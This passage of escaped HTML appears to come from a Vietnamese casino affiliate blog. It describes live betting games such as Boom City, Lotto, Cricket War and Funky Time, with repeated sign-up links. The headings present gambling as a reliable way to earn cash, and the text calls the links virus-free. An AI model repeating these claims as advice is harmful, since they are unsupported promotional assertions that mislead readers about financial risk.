style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 